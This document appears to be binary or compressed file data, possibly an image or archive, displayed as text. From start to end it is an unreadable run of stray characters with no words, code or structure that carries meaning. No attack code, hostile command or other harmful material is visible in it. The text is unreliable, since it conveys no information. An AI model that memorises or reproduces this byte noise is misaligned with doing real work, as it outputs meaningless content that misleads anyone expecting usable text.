��΍�K��\�����E�^���RǸ�QJk!��#;��.��ۖ�2��,$0;�Zc<$��;���^�=�A9ң�K���Qe񁉋 H�����1<S+ߛ�g���o\;��L���O��K�Vҙ�4�{�1d�po��[ �/
�L,D�^8�z�mR*t�E��\�L$C��z����Rȥҹ��|S�EÏ݉�5�a-�z�p�^��G�$�g��Y_�x�(���C{�PᴸE2͋`5�H�I�1�����jΑ{<���G���g�c�h�A³��'�888Q��w�\�#!9��5(%I��%1y�N�R��\��L�����;?��O�-�%rz�^h�W�P�9�-K�{��3�Ď/i�`>j<�Ks��Gd�7�Yf��d=�<���5YNkUie�"Pu���tM�;�8�&$B/:&N�	�w�So���<itK���Fa�E���/���_A����qR���(C6J��r��ܒ��j�H�gʢ�::˱>�O�5�kg"��w�l��^
̘F�"�ԣN�yZ�&gz�ef��)T���K��4��T�b���;�ն�_�T^ct)n�jƺ�&3��W�+�ɠ��b�V�:��2�P9�[�ץ&�qt��91�]�f6��kC#�P�Bt�}�R*[xQƱng!�,���_��(�|�;U��곡u�0'��5W�R�)��x��U��5�ms+��J����mk��"׎iC�NsJ7��O��n��5]��H��-0�k���b��\�9ͻ�L
*�zU(}�J�JN�M&ݏ��B!c���e[u�eXX���(�y�^ r��D-�E��[5q©��o*\E׮�)�fQ��a0�1������K,WU�)�_y�V�:���a��X	����r�5Rkk9�]�~w�su�@/x�%畓#쓡XRjv����}�:��R�5��E�{�^�!�[(�rسv����E�Ōt�7ug<{���mmO�h@��p&�o�$�~(f������� �t���L��ؿ����VP�zԃ���Q��$'|�L�2����\E�_����g����n,��cBd-�a>ie�ml����i��=�������"�im�O1k���"�������p�t[n�����*������Q�V��)]i�Z���V�=��+��ge��k�#+\��Ru��p�����۫l8��]Hq�u�X�Ղ�0�6�M~�S�%�V��[�r%�qy7��-o�N�硡�0�7,t1]V�?:o�M��@� 1�$�n�w����Ug�ձn�n�EZ��U^k�g9�0�H�YWު4���	iq�Ν�8,�1�?c�c��;��G�%�ɵ�i4#{�,/b�SZ=�lP_����������I���+�ҫ�S:6z#G@��:.����7����+��ɷ}�����>o8�+��+�[��+��2��>����;A�s2��@�븏��b�.�3�+�4���=�I?�[�i�ǃ���{@&���5+�)��?��	@���B��3@�C+d7��S1d��Z'����@C�@D?���>�+;�3��+A�'�K���>�c����>k:�⾚��+<���˟ԓ�rD$3�B9$�8b�#|�$�9e� $��jB&����8���*�?,�B-����3�y*Ի+ �+.dq�2"/G�:T�@�^cC|�@7lF8����+�A���:��<\>$D?�@�F�Gn�9��6ĚAE�>@BH?���J4�wt�bC9q�5{���P#�Ӏi��bĹ�*%Vt�W��X��q��G��\䚃�?C<$Ɓ���SCef�7�ᷴ�F9��:�E��@���L��:(!����Sr���'XS�A�FB��.��A�ᴐ����D��K���D�[3Ot�~�&iȌ����D�:ȟ̰\H�bH?�B;����C�cIJ�*�������6ܽ�{,I��jLI�l!�sI=��md�nt�S��i��{��̻0����(�9��u$���G�ĝT����"�ǩ����������ʟ�CȄTH�K/@��17_�*�LK��C;�Jy˫���\F6�=�|ƼԧМC��J�$�`dKl�~���G�4L�� Ɣɻ{�C<�:��7��9b<<K�L�|đ젧MfCB���0��Lŝ,)t���J�dȤ�O�$K�6]ɟ^I��_�ER�=3�Oc,N��Pg|æ\N�O:��^�+lI�����Y�;��Ι�I$A�ɋ3�N7Q���Lz� �3E��� e��Mƛ��$MP�)�%�j�Ы��`͕�B�����٤ͷ������ܕ\��[���k��TM�����P��лI��*��j�P�4�E�-���N�q���ŔQAuL�C���\;����ѿ��G!eO"uJ�Z�ҨO�<'�ӔRU&��+%�V���4PX��@��|H\.ED4%�a\�S�=��8�S�� �Sr�S=�N�US�N������F�����E��d5���Y	�!���ʊ�L-9�<Vd�G}LR%]R�cUR��_�9+�?V�҄�EZ�YS1�I���tk�u{:zI��\�}�Kw�a%V:�75o�eC��X�<T�'4��Q*T�Z��Q2E�VZ����/��H��vmUK��uM�M��ųE̾}�J&�T.��?����R�aM�rM��W�.�}�`�1=�(h<_*ی(�~�Њ�ҏ�X��S���M֚�ѐ%��F��F@�Ѻc��}�5�����Y����X�-O8IF{c�����:�U�u�=wu׹=RDQ�ym0�(յ���ٞ�Z��L�-XkLP�Z�t�Y	�ӨS�ҵX��з�ۍ���]�3����f͸��۾e>��j-ܓE��A�m�-�d�\�}�dt������wmΣ�DP&�8�'�RTT��/��O=�R�[��ڣ�����[�@��}�M�$���֋�]��]�5��mTG�^�����������`j}^�U�l��������\J=]s�:�m[�������C�M_�uZ�-]�����mUW�<#����C��� `���{�ٕ�+�t�f`v[��bc�N>��F<�Y����-c���&��[�a�%T� T�`��ü��L�u\I5�r�\�}Y����E����E��]R��+����d�}�">��Eb#�3f��Pb��U+�d7����b.��U�/��YY6c��`Ɓ8&�����,!���%L&cT1�s�̾�cD�V��IWB�L�\{�X
�W�md{}d�3�S\M_{�J��<Ь�dM�UN�d��M5��)>�V`o��,V�U�@R?�U��-[�4�>�������ck�S�^��kN��tdDe�� �:������B�a/�Ir\�D��7�R,�{�7�gq�<âK��x��$6X���h nb]�q׉�̖��|~�}�ۿ��6��Uaf54n�@�c&K�7f�FT�i��n�D�J��?N��i��B&�	f<l��~9�?�dӊ�Z8 k�9rV3��dt���BXON2m�݌��K[_=�!N��ne�%In�j+�efg�}V]����_.���N(&벖�9d��mǞ�6�%���ɪ���w�뺶���k��l��k��d<�_�=�Mgî�v���*�~�fi�V'j�����eެ���ή�Ϟbz.h�f��3m��ꇲN�Fَ%�b~Ԍ2��mff�����<�?�����l��m�nՐ�5U���Vn-�&��&�=lrKl��ٳ��`,j��n�Ne�.����~�?�&c�m�V������j���9N�
�V�׺���Y��M�C�蘂h���&p��a�^x�b#��$|p�-n���pU5!�pօnT��4���m�h�H��d1�6q`M���W�e׎���D�}j��e�>��:�hT
c~��-�3/O���S1���c(������g���Ę�-�4���q���v��&s�Ns5g��p��K��eI����;Wq�5�>ro�q?G[a���vc7�k�q�Fr�L�=�Yƅ�y��)��K7&��5(Œ�sO/pP?�/G��� , n_gզ�Ue�W�uY/�ыb���Yl\��N&�z.�{S;W����>���w��v>�vo`N��q����&o��ǵLE�mZtҪ��Z�!5�	��QGiz��TO�U_@����Z1���w�U��&�O~g����6��n���#`���PwG���e������e�.�iGtl��q�Ovp]a�O�	�"L������o���zQ�y��f{o��J��!�w����Zq������_�r�G��zuv����7fe�����g�5��{��� $�J��}����cFQ��t��k|$w�wRt�|��v�a,էob��> +��&�|W��Z��w�o��gz�e�M>����������.�vt������GLl��/�՟k�l?���X�o�9Kʌ�P����%.l��!Æ1\X���D-h�#!�C�i�dɔ$W����eʃJ�b���:C��ȓ��d 9��(	U�0���R�ܡj5�լ�Y����bǺ$k�,ڴeղm�6-����i�.���b���(��I�Xj�0b��-$`��q�Ȓ'���妚1oNLXpơ{}�u�А� ."�s�ā׾�m;�m#��%���G��7��ɗ�X�nO
z�R}�(�H�~n������ǋ/o~;���]C��>:l��q:�_�������?>�
�S5-QM	��\�݇���6�{@YG�zځG���EP1� �
��_ud�B)܋*�SY,��A�%B�Z8�u�鰙SRLU�VI^u�#�Fۓ�A)e�'�ĕ�sx��S^�]�eha�(�gez�Yfi��&�g����_rY�M��p��p�{�!�[��
����V���Z���9z��#s1B��s;N]{�Vw��Bnx���J���e�^�=	�ߎ:�:k��I8 ���_���8�l#:XF��j
|�V�)�a�z��I�&��Ŗ��Bt��F� ���5ꢌ"�����h�>�a�A5oUJ*��SR����u�\�	�%^r��c�yD�����3�p�J���A�L�PV��jS�_�{2�i-�n��2��1W*���鲟��jv�v-����z���*��*�4����4+P�j�U����{͂�ynJb�21D߰�n뗷,R���q��2��j����nG$�G�{W�0�rʅ�K%��f{w���0�?/��[Ny�B��yal�zmA�~�����:�3��˰�>;�f��5�9{�,>�;�=c8���F=��L+߫�R;k�U[}uո3����꼳�b��9��?�+�5u���e�Mn����8�J⟽4��w����F���T1���Pw8�+q3����8�AN;
��*'��]������ԹϕO�)�]�(��u*CK��F3��n�������nw<�^�r�3U	�O�:^��G?�!�yσ^}%��-mֻ���gC�yO)E�I�n75'�H[y��Ф�Pn�����8��/^����e'��v���@���KL39��UD����8�bcKH��f�;R҄�Cc�l�B°�5��������0H84��s���	�hɂ��K#��GLb����*�����j8E�U�1�@��Kk��q6!㸢iFL��Q�I�c�8�q&#�$+���@�z���?>0�|�!��Ujp��#?�p���c��43�ɁBӓ��B��I�R����|��LI��
i��h-oyK%.��Z�"�*̯�����ppL� +���c�-�4��{5��E��{����� �u�g�X�s�H�b�AyR�2�<�>9�Nc��"���ԱU,*('�ZӴ�͚ �Oy�T�Њ�$��~hQ���M�(03�шx���bS�y�a��v�I�1�ޮ���bŨ���o�gt�Nc�S��T<9xcP�������Q�Re�G���d�jU��۩"R���*�������jIhպ �rV\�Ԥ�D�P�6ԡ֝�Qz�C�V4�|�%x��v���j�G�;KW�4�׍�1M���t���I:W���z��MNX1��-����&7���,������ ��Ɩ���mm3�v�r��}�zw�0���Xj����7��e.�3�V^jM�RdhT���j���d�^������1�a��Wd��G�}(|���ʶ�����x��@A�7ũ����9ٽ�`j����@�+~�X(l�*�)��\'��@����0�B������DM��\\���3�1�c���r�x��瀞i��U������"o�tVF�A{R`6��?-��{������r�8`�������Y8+z��]*��Y����~��U��aA����~�S>]l�٠����e}�V[:��+����O�z�Z��I=K��նV�/�F�^mCz�~ŭ��F9���G�e���9��۫��T2i�
kE�mO�XƬ���l��́}>��-�bP݅6t�9��n��5�wM�2���>7�����ۻ����-�뙚������-��^�����P�R+2����.��⚚���jfZ<�Xp$� s7�Q�Ov�1�矧\�~�'o�S�9�\�s/.�o��������ܷ�n(b��xTA��n�y]��]�KZo��[�_�ձ�����-�쁅���=׺�%^Zh�9�p��Q�~x���nx����a1q��+�;VO�X[��>Y]���7���}��m�MW��B����n�'�����Io"�&����m������8����W���~GؕQ�5Zh��JQ��ZP��U ��S ����-�B��Q[�$�=][9!��] �%��q_�]��M�EP]��U�Y��R^i��M����x�ӱ�[��{���t��|�_���"A����ދE!�TJ�U�F�Y_�m`����V�9�� =��h�^��%�!@�   �1�:�����i���ѩ��q��E�a�&��M�������T2���_�Z"�f�K( �i
��"JE� ���lu`��¡N	v����X
P
�! �`�"NHW䍟"^�RW��#v^�I�$���Ha���i�&r��)��K�;v����-_a�H�m@*^�*�����4"I�P�	�d�2��[�b#��q�L����0ơ����^p%�
"���!���3"H������5�_6�E9b7a8"%V"� &Z�Cd:�[���H��C*�:�a�(�)�#�h�%ra_I\cU�@�.d.��B"��a�eDZWR�0���	j$Gv��b4�d�"I��$��d6��D�7��_�cL�d��9����?��I�XOb�SB"�%�`D�Y�b@ ��m 2�㥠S.�S�M0R�T��Y�Ƒ�.2dC�S���W~%�M�XR��]d=�%>)�i��-2�K��[B#Z&����]JT�1�^�7�_��]Kڼ�&�bP��{��TR�Q�$;�]�A�޵S�'zre��`Rj&�9\?FQ]h΢(�Ai�&8.�jʥ/¦D��XJ�E>P����a�
V�Aj��8cp�g�Z�`5���ԥ&'�,gs�dv>�_!%Z���]C�^&�ߍѥ:�M�ه<�
LfzbFT4F�'�|�#[J�+f��'~֢���Uj`/v��(1�%�����n2)�h_��$�y��\�a�z�]�hՉ��҉��_����(vF�N�dOZ�=���a��(����@{bf�s��|�iT�ɼ0I4��_Vք�q���V��b�f)��!ZB���o�)H�����jg��)rN�"楛�i_ʩ��ޮ�߽Y'akҙ�� w.�e��j��*�
j��"�f.%��Hc>��F�@�]����^�Y<)/n�v�������l�ب��h^� _���[�����+vk�Ҫ���檮�*`��s��`!���.�kꩲB!b����h��e�괶�X�b+?6�gڧ�N�~�+����;
�Ril���+�٦�nPl��F�,�櫾
��n�a���h"�*�2bl��jtJg��� �\S�❂�I���=!��kl젮g�J�R�)�'�u�o��vk��h�k	�aЎ+���j(��,0:[��,�&�D�����چ��%o����^�����j�>晞�ql�:�Ӻ$�"����$���9')yk�2&q6ʩg�YF�ڮ�m�#��l*&�����-�ɢ�~G��m�6o���i*�nWz`�nb$.����"�:o��*��*ю��D�v�҂nӊ�n����j��r��g/�)��%��#N�Q��������z�j�,B�m�­g�"�bȹ��T$�2�:餜F������k�l���׼
np���V.��﫶���/����h��,����F-�֗�bm9�#�k\]�wdx�~�F�_��^���.2u��vV����:j������VЂЎՕ؜.�k�&{��	s��V$��W��wi2䆯Y�/斯ˌ�F��������/ǯ�n���V�9�ib�n�ʊs��E�Ak1�)�.*'�'"��,�UL,r�ԧ�Z���nŭlo\\p���0Wo	�0
�q��꠱���� ð2"'�5_�+�(''�#�0�l$��$'��V������"��Q'�T=1�H]ƚ��.�)��>���h{q�q�N�M����-��4/tK�BD�
���1*+3!qo	�%n���>��rp43#*�!W�5'1�0�b��	]�bC�9SrM�ubrA�)�m�;��cub�ֳ�Q��>c�g���qM���1B[�,o/34��J/1KiW4�^4F��
s�L���H�48�0�4J�06������3L�4��n۴_��$3l�!����ز��^#Q�풭M��=��QO6RW�S�n{>0@�S4�4�T�-�.�U74Vjun�3G�q�&�X+�ax��m��5n�5I��[�\�5p��Os�7�uv����%Mv`S�%�sa�t�:"F��0��y�3e/�www'���sOh6��]g�(�A���@���n��i�}�1W�l1�2;ql�lW[���wng5����g�_u{.8�4$�t_�3s;wC7aG7;#vb[�PǛEhwd���[�e�7�y�#g;�F !dh{�6�1}������ɱ;"�~���Z��w�m�c5��v��4��5C�pG��K8zZ#V�_qL
��7���w.��8���5x�����>/�yt�!���x-�C`м�X5��8jW��6��k�v�_i���l�:��6�1pK9a��6s3]^�qO8�sy�[����s?���y�3�����I�3Hfa�3�����:����o6z�w\V��cT5����/��լ ��7�k�	�X/z����=z���H��=��c��3�p� �v���5f9_/������y:[��;�t����w>����a�9��d<�_1�:�����q�s3��֝��:X�80���:��wXW{
#hoa;��4O�nK����G.8\���{�o(�7�����;Ηz�kx�G];S��vP���,�c��'=e+5�#|�%��,<��.Ge|�|��ٲB�K�v��u�{��sƑ��3�<�#8����G9�Qy]�h�w7�r���Ȼ�=���� ��z�C��Sw����ſ��?���[q�'��qH=���ß
/�=}[�pl�`B;k�e��o}�n���ڃz��{dۇ���5�����u�����|�Sm����<�s8\����t�gp��O;�QL��C��+}��n������z��'�=�|�S<�o}��j������vٳ~�&��w� ����,�6����D��,����9Z�h��a�)@�p#��|`�dH��Y�ɔ';�h�1#�'Fd�p΅;s�t�hP�>��,zThB�K<Hj���R�Z�jV�Q�:�ꕡЛ6i΄�2e�c�(h�v��!Z�[���=*X���R6���ċ#nLr������a�W8_�
e�ТI����f�n���x���X⺕�'x���[7p���7~yr�ė�H*t�7�W/a����u��.��>~�'���(�U��@��{�U�ҷ�\�o+���_? ���;P�&�[�=�ЛI��\论!h�5Tn7#�3�BGQ+G<�D�R\��O��J������m��,�bk�%e�qG��B��:2�$�Dһ%�
�����+]��J��qF�\�Q��L�$���K����2�s�8ss�:� 3!ڬ3+Q|�3��J��O^�1���؀�e��H%������
;�(��'	#4��sp���;�T\uLV�s�UeM�AR<��۵>.��`=��C�L�Y?��2�f���*����(��QH�z�n���,�Τ�K&�$��r�E�](�z7KeG{6�h��2Jj����D�$S-�dW'4�[�M;�\xN��|�����3�>A;ЂX�)�n<tG�m�F�=ҔQ^ٹ^���J�t�Ng�l%UTU�֠_�h�Vp�w.R�	��u�Ve��nج��c�����g�{�{��ڏ���o�m�[_��`s���t����w�Ҡz�.�ޯ�F;m�Ai�ᒫL�k*���>��/�n�a9�Xb���OhI{Q5!"�����V䒴���m���J_�9S�u�4��Gݙ���zV�c-Z��iM��[q�}f�K�w�ޞ뮽�~pyɦW���N\q��^�����[������������\��w�7^���Ȓ�09�-d؍pp�}l>	�S�ƹρ�?�� ��*uc]��寀�fj�S�
�!�M�R��ޖ8�;��L��Y��3�%��[�x4�Պx9,���f=>q8����HE+��lMy �֦�����{]��"?���iT���8 �o^� A𥯱���-1a�ೞ��u<�O�&H�A�Ybu��LX���}�b�L��V�����&9i�Z*�2�݌>�C&�x>�aY���!��~�y�^���+ܞy	G��Y ���Ź�aJ�2�FF3�1���4�6~���c��G��p�{d�#�ǣ|�<ǳD6g�C���k�.#:GJ�����K��%��@�I�rf�d�M�CT�z�[%�HQ�R���$��B�+�e�)$�ɴ�=��aK�/���b���al2c
>��T�N�f͝�P���ft,�R���k�8����d	YHw�󝏱=ٰ���S�N�'	�Bt�j��ZcP�"T��dh)O��XFt�Cԫ+/:��jt��G?ګ�TB�iM,[�G,c��(U�d%La�\�iLg�Y2*�F����vZM���om��P���7�[�l8�JNm�6��� �
ϫf��
[�]�	֯����11��O��{�e�b�{�$����vk8W��u���+_���:�w��`�D�.����o'+��*���� �مN��г2p2�X#����MpO�uM7�6��5jle�_�!Щ�̭Tw+A����}X=Rܯ�8��4�F���Eͷ�l�qZ�����5�����+��Ȭ:bzc�^Z�W�l��W�ƞ��Q^��%|Y;f֘^ܬi
?㴴�U𘣙Z�B��o�#�(\a��r|lp��YO��}"E���ɞA1�� �%�`�k.J`2�2�.D�6�+��^��7Kt�zQ��8��e����Җ�0,B*�Cz�T��u���*���X�2m�`_xr�m�3�+�j^3�s�Ե]�qr.g����t�S�{�s��H6RФ7�"�EG���{u��m]Jkw��fH�5]���Ǡ����<��H���<�%���P���)[�[3ۛ�W����o}���9�`�9��2#n��6u�^���!��uF� ޶oi�&z~��6��ϧ�C�;�/N���N�g�ܕ�jo�����淨�G�R7���m5����.��a����k��׽V��g�Zђ�����L�����o�l�gi��>gC]����Z���ʹA3#��,:;�� X������*o�3��N�t��Nu�S��l� .pU��\':AKv�Ӻ�y��~v�s��_s��N�5��w����f���)��u�3͵���N<d*hFf��"${TE�� ����9�y����ٱ�N��OݕV�:G��D��^��v���Zkᖏ����0��n�.N�2N��=._�ȵ�/�&l���0L������oq(>�� �0�O��2��<4m��S��n@ ׏����rL��l�X�����*���*�����,W��d/9��
���'�,�������v��0'��'�*�����J4pG��Z���n�l���`�GM��h���t�b���>/0n�M����K�z�i��S�m��M��������@�	+� ��讐
.��N��b:�,��	̦܎���7��0�P#�ؐ]����T@�qb��l�r���ڨj��CL�$c���Ӭ���HQ�19x��oyL���/�,	�Pzlɽ~e�QY���
q/�1Y�M������nw1q�/�)~�
0�N�̢��N��R���pkN����Q��q���qɱ�F�Q���V.OC�	�kg
���!�� �_O��}jQ�0!�r!���#����"��g��P���:��H2ER]�,�OZ ��$��_|p,B������ב/�i��/4�:rry�'W����R� �*K��������)������R� �Þ��o��p7���*ϒ -�2$1�#a��p�%�G%B.5e���%��aR&�����&�2,Ζ���
�0X�g1S� ��Ӥ�H2�R�*s�.ӧ�/3-�D*��(��R+�A����,T�R>"f?f$�2栱�/�v�@[���7�M8����8�-9�SB3�&�#�:u�:3$1��R(�4Yq;���s ���&�<5s3/�!�rD�3>�s��>PS#����@6�H	q-m,79�C�t�Ñ�~���
��9)���B1TC�s:��H��:?DE���S��s2;��$�~R�E;�3��3S v�NmM�pmT�p���SMk�J��5��,�rHG�0l7TR}�74�T�8�/�+Tg��rKq2:	�0�L%� [�L͔�V14EsMٔ��	�'ONynNQ+*'F��=K�KS@�5#��>�m#�S�?�Qis2��$�rR�R-u���I%Q\85/#�DUT�uV8��uCOUU��']�^��U���V��Vo5E�	N��W1�W�3���F�s� �"��%t�Y���5���@���`xr[�����[�A��A�1B�K���brJ��KgV���^Q�fa5g7P�Q���M�4����u`=Nͳ�TX�X�Ui)V���T/B��qb�Y�äuZ�Q1dǶ[K��>OS_�\=�J��eI��dvfi��mgwVg�&��u_a
hq5<���h�E{�ie�I�����4!�PѧPe���k5VH#�"ulW��ʖ+Va�&��</m7um��JCuB߶ߴt	��]�t��n�&o��ou�r��_���̩.7�p�wN��;"�*�X��j#wd$�;��rG�\��?1Vs7�2~�s�TdoI�Kt��dQ6J�Te��uY����/iW�D^�d��^�w�pz���k"�(c�_��h�=��p�q�w�q��+�7rx�u��$5���k3�{���L�c�|��s�í�H}3�ASV�}�e�K��~gw�b��n���L�Xo%��?8/`�iJxk�8X��W�p�vO�wF��(-�F�wY;��wT��1���V2��[x[_��H�de tLu����Sq�u�O�,��T�wx��XʌXw���ܰq�Հ����鉣���؁	6!�b$8V�*�'�a�$�1��w%��T�-�KX2,�|��|�C%A9��e)rk��k�8�GUva6��vw�Ri��9���by�r#y��m,Y`!8�59i	�;89��8�ZJ ��aGyhJ�4m#�w��Om4mD/|��l���
���hy���y��Ζ;���8͡�͗�9��w��u�a	���R���yqW���5��C�w�Y���!pE�⊣y�7y3;�y�9�<Zz簩�C�Q.q�j��.�Y��{�ٞU���:�����o�s��Ń�kxev6���mע�7w��n����8��U=���A:��n ��x��f����Z�����0�s����,2@LٯM��98���,��.������-H� �V�kyR��d(�:�wu���z���eYo��9��x��z��Z��SV�o�o��[8���wζyQ����ē]��`:�����䯛j�������;{���[��Uc�v�#���Q�+���8u�g�Y׳T��#,/����ѫS��W;_�:���c{����ӓ��7�͛O���za	���x�f����-"v���	F��,"�t{�;s;1��:j �%�[IVAeh�uy����Ż��{��<VU���O{��۽���[�MԾe[��Wq���X�O��'�I]��?B�|�My�Py�q�YQ�x,�?I�H?<�A7}I��[�%�B�z�?[vŷ��Yƃ8�3��q���zo;�x��ݴ�t���[�]{���ϿU���|�/�ɏ��<§��D�S�fG�3�>��Yx�D|����z\�:�/<~Y<K-��[:�����s���<�iU��[2�XϹ�hsq{���[Й��O�Q�߰Z@XG�ܯA`��)��)�\B*|��-Z/�,��`|A|�u���Z}�t��;���Q�&�;�ٜ7�ơ��߼�e�{h]���'.��{���ĎM��<�}���س��}�g�4�gџ<�_��%�ګ]m;,y��,3��C���oܓ�����݆���{?@�g��+�tr�k<�s^�鼵'�D�[r��}��יbЎ���H�w�<�������+����E�٧��-�{�7�����O-���vu�|��A�.5���cV�Y��:�;�m^��|���UQK����]��W����5��������ܮ}�_��Z�1��;���X��G�d��{����5���U�����#��~%G��C�%ŕ�K]�O���Xv�^�c�����;ڣ��qݘ ^�>��\�^�~�-?�F�}��QB�9_����+C����!Y��rV�@��=\�c�����۞�O|� �G���PCB,
�4|X%�D4G&Z�h!Aƍ;j�2�H�1��<��bC �0��ǥ̗'*ռy�&͝:q��	4�СDme��F�J�:}��ԩ3�V��5j��LGx�Z&��bK�=� ��9k�u��ܹ!pP�{R^|�����` �Y6| ��Ō%4^!�^�1�.�L6��̘;{���hˤKk1��l�՟�j��v�ٲi׾m����7D�=]9��{%n�c���x�r����=x���x�K�+�n�����.��({�o_ὥ�\�[0QB��������~(�O��� �p<5 \��mHHa��M� li8^��u�A"���A1����"I.�c�2���B,���:��#�>��_VB��F��`m�ho��ax���]��]��q�=�e��U7����oe2��ed��Z����f����U�vޙnK��djRvXa(:��r��h�ҡXؕ	����:Y.��a� ��|+ʗ�|� �Q��
d���ʪ�=�����-x�LJn�����y��y�D���8b�&��i����,}͚�,D7��+����j�A�m��v[+�{��knB�n�S������n�[��%��5��\��9n�������Kp��Ig�x�yd���9��{r�*�h��9�ܣ�먤�zG���y�n�l�.k��4����6׌�����#�N�6a��Z�k��Vvi�#r��ָl��:;5�)�h�*>刭�^=s�9�۔�ߒ�pڷ�k.�&��n�X�K7���&\j��0�\p�p�0Y���
�����ǝ��]l�Ɖl�1u�yl,�K���t�*��t�N�GH'�,�ή���<�3M@���}��(��y��>���RWMu��C���n=;�6uMT����v�gk/$������p�=����}7���7���vYG����_�k�.��|~�&?M�b���0Gd5�s�Y��#���Xy�
LG"E$
�3���Hv$J�b+��n��X���%Mt�#�1x��!oy��񮆐�q&ң�{B=�{��^�h$�A�m�{��(��x�b�W��/���oqz�ߙ����p|���Ƶ5�q_�
��b.s5�;G�J��'^����C���8Q�#i��Y�)���BiR�3yC�J�;,%��GF���D�! (:q������8G*�F8V��_���q��Z�ݷ0)�~kl&��GF8�1+�Df.�2�I��ry�/�GF���,'!ة)$�c�$�K>�DX�ӑ%�%+y�\eFw.�!';������*I�C�2F)��v�	=�}-G֚�$kIˌb���w�&3%�?Q�|Z,_�����+-e��U��̏�ϙ��4�9͜��S��HI��yqӛ�\�D�9N��R4d����A^JC�j$��iѬ�s[[����ϰ�Ο�DZ��ɠ4���B�� "��j�;#*�VV4�Z�(G��W��2�}Cc{�K�s�'�cS�}aF��ӥe�)&5�L	�&ewJX��%�ő���@Ԣ�����H���9Ue� TE���Ab]_��H���T��.���լ̭�ʀJP��m�}+\����V��*���Umt��ݟh���rG%m�{e�R/B�RPBf�*;�>�4��լh:���
�_<�_ �R�lq��-�F��^�2��u(m/���s���U?�[����#/q-)V��pśl�ӺVQ�ʭ4���d���V%����w���c�'����[�[��Coz՛E�
3�`�bd���*�_�U����L�$�6�yA�S����Q�j!�q"�#�Q��9��j���}h��bz�@��K�j\�u�S��!���V��bKz�cLSt�G9r�=�J���/���(/֏är����h�ed�eO�!4�- 0�˼�9�4��j�i{�f�1DPr�p�V����}VOd�:���B&q�yvb+�,?�H��x����GR��\����++���O��Ӡ=��Q=RŮ:KSv���"�Κ�K��s�0�tm�v��L�;���� �|TDJ8�O��wH�gg�Ϫ�˷��o��%7��MnF7��hM����nJ[M��w���M�:LT�9y%���o��{Ԥ�魟p�K���\�����]��_޵M��Ӵ����55��ff+�����8�C���w� ;��skc[ۀ���	]h�؜��Źr��Ϧ���l�Ї�����I�w�cW�N���7���p]�2�Z�:�Y�>�W&˯;=��N����W?�d�\����_�պ�7��X9RQ��u���*�0Z�h�^户��xq;��:�y�}N�[����7�y���{���KO^3�>��g}�]�M��{��u�CKJbkcWv���S��v�'��w`�v|$�|m�`
{ΧA42��N��V0x/z�gQݗx�E-��h)�s�wn�WN�s�~�WEo�i=�tO7O�����W�t�ui� �zh����3{�Ȁ�{��{����6����w���ȶ1�8]"��}�x�g/�H(�}���ǂ~x�W\��{�b�f~�~;ȃToF�c@?�}F(��d×���ű��j�����rh{�Ȅ�Z��\8l^�[6��H���q�X��|v��Cq��.3g0�P�5-٦�{؇�(\$�����h��b�g���N�Sy�؈'���c��y�=C�*D(\)X�HkH���v.�xE�&%���u�f�I�x�X�d2�_�h���`���f4���!V�ft��ԁ*!]q(��!-uXm֖a-���8B̸�>���?ss�X������T�F]��nصH�8�=I��^Cv�C���A�E����qф��7eucl�fL��A{�&+�����Lم�(f�Ȑc��e�vX�|iX��q5�|&���T6h�*����')Oѓ��"�.��0�b.�����5֖ߘ� �,qMWD�ToHG�ւ��G������؉����&���u�Z��\y��w?G�bX���'F���4��!�w'G��9:շ�7�z)BEB� 	���IF��/&��i���A�H��ق<	�?96�	j�蝢f'״�M���^�����,U�X��F�dVG�湚_���������HF�{Ć�rwlki�8��o�R7�~|g��F}�wW�8�|h�Ĺ���mʹ��Ynϙ��)w@7�7���9D4�y��U����ș�6����O� �+�p�)�	�������i�k�iqbek�y�iy������1�XYy��)<�S*�h���{����#�؂�� �1ٛ_���x�(�C�p���Lע@�tڙ-�	�`���י8z�:��´�y�eW��U��U�y�d���{h矰�L5��
�:�U :���
�lsJ�vF�^:<l �{��e���ɡzD-٦3��3�q'��Y�v������	����/�g:��:���?�z��i�Oȣ쩣>��8��*�i�����z�ٚ�٩�ڐgv���E�
rY�C���
����x�By�����J�:æ������9��j� �J=��.Z�����9����Ԛ��z����ڨ��XU"Y���WH�E
p���ai8Cʤ�V����zjx@Y�w��n�ʥq
J{7��W��}Y�I������"Z�����z�	����M�����*�2J���0����mK�%[��"�	���� �/;��Z��ӟ���&��[�Z�zt�w�	�i[9t������-��2�Q�]u��pڰ�����}�׌ˬ�*�� �e�g�e7[�産
��+r�{��v��8��؊�G��Z�d9�9��'ų�Nl�@�ƠZz���r��)���/g��˴j�*��7�����)�;��U˪@������Iة��+���E�I��J�n���K7�qL��p�ڲ�ٕz[�隐�e���
_ji�Ի��;������)B���;�3�3�[6*|-�K��G��;�$*�{7ٯ�G����I�x��ֿ[� �����	���v1{2Ku���0;��J�<�F|��I��۳5�����ӆ�.c�c��'����+�,^�uh������$x��k���$bt�kȩ��As��3�{�Y��Û�Jl��ʻ���	�T\�,�I����Q��������J���L����W2}{����b*�o�Ɩ��t��.���KUSK��k�����(�Uȇ,��\�A�J�+^�l��L�\|vy;�\���_黑�ɝ�ɟ<8�;ʰy�Q*�i��b��_R�7D��|â2WHa�%�����zj3�� v�ǚ��},���n�[i��[������>��]{ �����h��mW������9�L�Kጐ�sę����,q����F���u��������R�le�����a�������� M��M�7c���1���5L��(W @!�w�;l�˺(l+M���͵k�#��A��K��+�$T$�.�.1]G�������Y��_Lw�,ԉLD�@~G����L��ƺ|�s�S�Um�1���(���M��~s%!�t_���(�ũ��v�&���o�(��F�&k�(k����F���-�aF�ɲ6{��hG8���ͭC��iY���V��H`}��]�A��Ш٘��:�ٝ-�Xڐ�������,9���J=,:Ѯ���ѱ-��D�?���p��y�༷f�z���]��{܁�����ܢ��ϋ9�������2>���m���]Ǚm�b1n	]�3l���ޥ����<l�a���\�����J�֒��&��sM��k@��W�j�ȟ�'�nӵ}ʐӼ������=�[��{Ԍ�~�}���լ=�i��k���{L������&Z�w7�	2N�|���t6�������m��y���&��u��^F�I��Ž&���P�����9J���������W�)��yl�� n�g>�j��r���Op��Ƹ�\��^.��=�~쟇�Ŏ:��g����$]��M䑎��j�	:���N�����ӆ{�WH|�r��:d˽�ꬳ�e���nⲎ�%T�m�OɅ�sN����w��������4��4C�ى��.�>��l����n��~�#e�����ܮ�j���.T`,����re��&�ݬ���(4�]���렭�������������wL�@�	O�=�ɶ[���^�^�a$��^Ζ~���z���5��_��,�l$Ϩ'ߪ�������h]��N��Q�'~�q.�D��.�*�|����Hh@|�
���y��Z�/���X�.��wq�]��O�%���2�M��`���� �e��Ӂ�����+?�n�">�^��t�x�8�g���~��xz�����cC�tb����ج胋^�
